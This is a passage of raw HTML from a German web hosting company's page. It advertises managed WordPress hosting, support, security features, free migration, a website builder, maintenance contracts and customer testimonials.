srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27550%27%20height%3D%27309%27%20viewBox%3D%270%200%20550%20309%27%3E%3Crect%20width%3D%27550%27%20height%3D%27309%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/11/High-Performance-WordPress-Webhosting-200x112.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/11/High-Performance-WordPress-Webhosting-400x225.jpg 400w, https://www.webricks.net/wp-content/uploads/2021/11/High-Performance-WordPress-Webhosting.jpg 550w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 550px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-margin-top:10px;--awb-margin-bottom:10px;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;">Performance</h3></div><div class="fusion-text fusion-text-5" style="--awb-text-transform:none;"><p>Schnelles Webhosting ist das Fundament einer performanten WordPress Website. Deshalb achten wir bei allen Details unserer WordPress Hosting Paketen auf optimale Geschwindigkeit:</p></div><ul style="--awb-iconcolor:#002a55;--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>NVMe SSD Speicher sorgt für schnelle Ladezeiten.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Großzügige PHP- und Server-Ressourcen wie Arbeitsspeicher ermöglichen schnelle Applikationen.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>nginx Caching sorgt für einen drastischen Performance-Schub (Verfügbar in Abhängigkeit vom gewählten Paket und der Art der Website).</p></div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:30px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-margin-top:10px;--awb-margin-bottom:10px;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;">Betreuung</h3></div><div class="fusion-text fusion-text-6" style="--awb-text-transform:none;"><p>Persönliche Betreuung ist für uns nicht nur ein Schlagwort, sondern Kern unserer Firmenphilosophie, denn nur mit einem guten Support können Sie das beste aus Ihrem Hosting machen:</p></div><ul style="--awb-iconcolor:#002a55;--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Individueller Support per E-Mail und Telefon.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Betreuung durch WordPress Experten und Server-Techniker.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>WordPress Installation oder Umzug Ihrer bestehenden Website führen wir kostenlos für Sie durch.</p></div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-dropshadow imageframe-5 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><a href="https://www.webricks.net/wp-content/uploads/2021/11/Hosting-mit-individueller-Betreuung.jpg" class="fusion-lightbox" data-rel="iLightbox[d72a359db8ed63290cf]" data-title="Hosting mit individueller Betreuung" title="Hosting mit individueller Betreuung"><img decoding="async" width="550" height="309" alt="WordPress Webhosting mit individueller Betreuung durch Experten" src="https://www.webricks.net/wp-content/uploads/2021/11/Hosting-mit-individueller-Betreuung.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/11/Hosting-mit-individueller-Betreuung.jpg" class="lazyload img-responsive wp-image-381" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27550%27%20height%3D%27309%27%20viewBox%3D%270%200%20550%20309%27%3E%3Crect%20width%3D%27550%27%20height%3D%27309%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/11/Hosting-mit-individueller-Betreuung-200x112.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/11/Hosting-mit-individueller-Betreuung-400x225.jpg 400w, https://www.webricks.net/wp-content/uploads/2021/11/Hosting-mit-individueller-Betreuung.jpg 550w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 550px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:30px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-dropshadow imageframe-6 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><a href="https://www.webricks.net/wp-content/uploads/2021/11/Web-Application-Firewall-WordPress.jpg" class="fusion-lightbox" data-rel="iLightbox[40d78d9c25e99cfe312]" data-title="Web Application Firewall WordPress" title="Web Application Firewall WordPress"><img decoding="async" width="550" height="309" alt="Web Application Firewall WordPress" src="https://www.webricks.net/wp-content/uploads/2021/11/Web-Application-Firewall-WordPress.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/11/Web-Application-Firewall-WordPress.jpg" class="lazyload img-responsive wp-image-402" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27550%27%20height%3D%27309%27%20viewBox%3D%270%200%20550%20309%27%3E%3Crect%20width%3D%27550%27%20height%3D%27309%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/11/Web-Application-Firewall-WordPress-200x112.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/11/Web-Application-Firewall-WordPress-400x225.jpg 400w, https://www.webricks.net/wp-content/uploads/2021/11/Web-Application-Firewall-WordPress.jpg 550w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 550px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-margin-top:10px;--awb-margin-bottom:10px;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;">Sicherheit</h3></div><div class="fusion-text fusion-text-7" style="--awb-text-transform:none;"><p>Angriffe verursachen nicht nur Kosten und viel Aufwand, sondern im schlimmsten Fall auch einen Reputationsverlust. Deshalb geben wir unser Bestes, um Ihre Website vor Angriffen zu schützen:</p></div><ul style="--awb-iconcolor:#002a55;--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>mod_security Web Application Firewall bei allen Web Hosting Paketen inkludiert.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>ISO 27001 zertifiziertes Rechenzentrum und tägliche Backups die an verschiedenen Standorten gespeichert werden.</p></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><p>Mit unseren günstigen <a href="https://www.webricks.net/wordpress-wartung/">WordPress Wartungspaketen</a> kümmern wir uns um die laufenden Updates für Ihre Website, um ungepatchte Sicherheitslücken zu vermeiden.</p></div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:30px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:15px;" target="_self" title="Webhosting Pakete vergleichen" aria-label="Webhosting Pakete vergleichen" href="https://www.webricks.net/wordpress-webhosting-pakete/"><span class="fusion-button-text">Pakete vergleichen</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-bg-parallax" data-bg-align="center center" data-direction="down" data-mute="false" data-opacity="100" data-velocity="-0.3" data-mobile-enabled="false" data-break_parents="0" data-bg-image="https://www.webricks.net/wp-content/uploads/2021/07/bg-wood-2.jpg" data-bg-repeat="false" data-bg-color="#4a2b1c" ></div><aside class="fusion-fullwidth fullwidth-box fusion-builder-row-5 has-pattern-background has-mask-background fusion-parallax-down px nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#4a2b1c;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://www.webricks.net/wp-content/uploads/2021/07/bg-wood-2.jpg" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:50px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-8" style="--awb-content-alignment:center;--awb-text-transform:none;--awb-text-color:var(--awb-color1);"><h2><span style="color: #ffffff;">Kostenloser Umzug</span></h2><p>Wenn Sie Ihre bestehende Website umziehen möchten, kümmern wir uns kostenlos um den Umzug. Lehnen Sie sich zurück und genießen Sie die Vorteile bei webricks.</p></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:3px;--button_border_width-right:3px;--button_border_width-bottom:3px;--button_border_width-left:3px;--button_gradient_top_color:rgba(0,0,0,0);--button_gradient_bottom_color:rgba(0,0,0,0);--button_gradient_top_color_hover:#002a55;--button_gradient_bottom_color_hover:#002a55;" target="_self" title="Kostenloser WordPress Umzug" aria-label="Kostenloser WordPress Umzug" href="https://www.webricks.net/webhosting-services/"><span class="fusion-button-text">Mehr erfahren</span></a></div><div class="fusion-clearfix"></div></div></div></div></aside><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-bottom:40px;--awb-background-color:#f0f0ed;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;--awb-margin-top:30px;--awb-margin-bottom:30px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-dropshadow imageframe-7 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><a class="fusion-no-lightbox" href="https://www.webricks.net/wordpress-website-baukasten/" target="_self" aria-label="webricks Website Baukasten kostenlos"><img decoding="async" width="458" height="687" alt="WordPress Wartung und Betreuung" src="https://www.webricks.net/wp-content/uploads/2023/08/webricks-Website-Baukasten-kostenlos.webp" data-orig-src="https://www.webricks.net/wp-content/uploads/2023/08/webricks-Website-Baukasten-kostenlos.webp" class="lazyload img-responsive wp-image-4927" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27458%27%20height%3D%27687%27%20viewBox%3D%270%200%20458%20687%27%3E%3Crect%20width%3D%27458%27%20height%3D%27687%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2023/08/webricks-Website-Baukasten-kostenlos-53x80.webp 53w, https://www.webricks.net/wp-content/uploads/2023/08/webricks-Website-Baukasten-kostenlos-200x300.webp 200w, https://www.webricks.net/wp-content/uploads/2023/08/webricks-Website-Baukasten-kostenlos-400x600.webp 400w, https://www.webricks.net/wp-content/uploads/2023/08/webricks-Website-Baukasten-kostenlos.webp 458w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 458px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:30px;--awb-margin-bottom:10px;"><h2 class="fusion-title-heading title-heading-left" style="margin:0;">WordPress Website Baukasten</h2></div><div class="fusion-text fusion-text-9" style="--awb-text-transform:none;"><p>Träumen Sie von einer Website, die genauso einzigartig ist wie Ihr Business?</p><p>Mit dem <b>kostenlosen Website Baukasten</b> von webricks wird dieser Traum Wirklichkeit. Basierend auf der bewährten WordPress-Plattform, kombiniert der Intuitivität mit Flexibilität unsers Baukasten.</p><p>Gestalten Sie beeindruckende Webseiten ohne technische Hürden und tauchen Sie in eine Welt des digitalen Designs ein, die sich ganz an Ihren Wünschen orientiert.</p><p>Ihre Vorteile:</p><p><b>Kostenlos:</b> Ohne versteckte Kosten können Sie sofort loslegen und Ihre Website zum Leben erwecken.</p><p><b> Benutzerfreundlich:</b> Dank der intuitiven Oberfläche ist keine Vorkenntnis nötig – gestalten Sie mit Leichtigkeit.</p><p><b> Basierend auf WordPress:</b> Profitieren Sie von der Flexibilität und Erweiterbarkeit der weltweit führenden Plattform.</p><p><b> Individuell gestaltbar:</b> Passen Sie Ihre Website exakt an Ihre Vision und Marke an.</p><p><b> Zuverlässiger Support:</b> Bei Fragen oder Problemen steht Ihnen unser webricks Team stets zur Seite.</p></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:15px;" target="_self" title="Gestalten Sie Ihre Website mit dem kostenlosen WordPress Baukasten" aria-label="Gestalten Sie Ihre Website mit dem kostenlosen WordPress Baukasten" href="https://www.webricks.net/wordpress-website-baukasten/"><span class="fusion-button-text">Mehr über den Website Baukasten</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:40px;--awb-background-color:#f0f0ed;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-blend:overlay;--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:30px;--awb-margin-bottom:10px;"><h2 class="fusion-title-heading title-heading-left" style="margin:0;">WordPress Wartung</h2></div><div class="fusion-text fusion-text-10" style="--awb-text-transform:none;"><p>&#8230; ist jetzt so einfach wie noch nie!</p><p>Denn wir kümmern uns für Sie darum:</p><ol><li>Umgehende Installation sicherheitskritischer WordPress,<br /> Plugin und Theme Updates,</li><li>Monatliche Installation funktioneller Updates,</li><li>Manuelle Nachkontrolle der Seite nach Updates,</li><li>Kostenlose Wiederherstellung falls Ihre Seite gehacked wurde.</li></ol><p>Zusammen mit unserem Hosting erhalten Sie ein managed WordPress Hosting, das alle Extras bietet.</p><p>Sie können Sie voll und ganz auf die Inhalte konzentrieren und überlassen uns den Rest!</p></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:15px;" target="_self" title="Günstige WordPress Wartung" aria-label="Günstige WordPress Wartung" href="https://www.webricks.net/wordpress-wartung/"><span class="fusion-button-text">WordPress Wartungsverträge</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;--awb-margin-top:30px;--awb-margin-bottom:30px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-dropshadow imageframe-8 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><a href="https://www.webricks.net/wp-content/uploads/2021/11/WordPress-Wartung-und-Betreuung.jpg" class="fusion-lightbox" data-rel="iLightbox[d32d4aab5dca88e8447]" data-title="WordPress Wartung und Betreuung" title="WordPress Wartung und Betreuung"><img decoding="async" width="550" height="309" alt="WordPress Wartung und Betreuung" src="https://www.webricks.net/wp-content/uploads/2021/11/WordPress-Wartung-und-Betreuung.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/11/WordPress-Wartung-und-Betreuung.jpg" class="lazyload img-responsive wp-image-383" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27550%27%20height%3D%27309%27%20viewBox%3D%270%200%20550%20309%27%3E%3Crect%20width%3D%27550%27%20height%3D%27309%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/11/WordPress-Wartung-und-Betreuung-200x112.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/11/WordPress-Wartung-und-Betreuung-400x225.jpg 400w, https://www.webricks.net/wp-content/uploads/2021/11/WordPress-Wartung-und-Betreuung.jpg 550w" data-sizes="auto" data-orig-sizes="(max-width: 800px) 100vw, 550px" /></a></span></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-image:radial-gradient(circle at center center, #003f80 0%,var(--awb-color7) 50%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:40px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-div" style="--awb-text-color:var(--awb-color1);--awb-font-size:38px;"><div class="fusion-title-heading title-heading-center title-heading-tag" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:400;margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);line-height:var(--awb-typography1-line-height);">Kundenmeinungen</div></div><div class="fusion-testimonials clean awb-speech-bubble-show fusion-testimonials-1" style="--awb-textcolor:var(--awb-color1);--awb-backgroundcolor:var(--awb-color2);--awb-testimonial-border-style:solid;--awb-testimonial-border-color:var(--awb-color3);--awb-navigation-size:12px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;" data-random="0" data-speed="4000"><div class="reviews"><div class="review active-testimonial avatar-above avatar-image"><div class="testimonial-thumbnail"><img decoding="async" class="testimonial-image lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%27100%27%20viewBox%3D%270%200%20100%20100%27%3E%3Crect%20width%3D%27100%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" width="100" height="100" alt="Michael Schwartz ILEA Institut" style="--awb-border-radius:50%;" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/08/Michael-Schwartz-100x100-1.jpg" /></div><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content"><span style="color: #000000;">Noch nie einen so akkurat arbeitenden und gut kommunizierenden IT-Support erlebt!</span></div></div></blockquote><div class="author"><span class="company-name"><strong>Michael Schwartz</strong>, <span>Geschäftsführer des ilea-Instituts</span></span></div></div><div class="review avatar-above avatar-image"><div class="testimonial-thumbnail"><img decoding="async" class="testimonial-image lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27100%27%20height%3D%27100%27%20viewBox%3D%270%200%20100%20100%27%3E%3Crect%20width%3D%27100%27%20height%3D%27100%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" width="100" height="100" alt="Wolfgang Gmeiner dermalife GmbH" style="--awb-border-radius:50%;" data-orig-src="https://www.webricks.net/wp-content/uploads/2022/06/Wolfgang-Gmeiner-dermalife-GmbH-100.jpg" /></div><blockquote class="testimonials-shortcode-blockquote"><div class="awb-quote"><div class="awb-quote-content"><span style="color: #000000;">Preis und Leistung passten perfekt zusammen, ein rundum sorgloses Paket</span></div></div></blockquote><div class="author"><span class="company-name"><strong>Wolfgang Gmeiner</strong>, <span>Geschäftsführer dermalife GmbH</span></span></div></div></div><div class="testimonial-pagination" id="fusion-testimonials-1"><a href="#" aria-label="Testimonial Pagination"  class="activeSlide"></a><a href="#" aria-label="Testimonial Pagination" ></a></div></div><div style="text-align:center;"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:3px;--button_border_width-right:3px;--button_border_width-bottom:3px;--button_border_width-left:3px;--button_gradient_top_color:rgba(0,0,0,0);--button_gradient_bottom_color:rgba(0,0,0,0);--button_gradient_top_color_hover:#002a55;--button_gradient_bottom_color_hover:#002a55;--button_margin-top:20px;" target="_self" title="Webhosting 1 Jahr kostenlos" aria-label="Webhosting 1 Jahr kostenlos" href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos-testen/"><span class="fusion-button-text">Jetzt kostenlos testen</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://www.webricks.net/wp-content/uploads/2022/05/WordPress-Webhosting-Pakete.jpg" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column 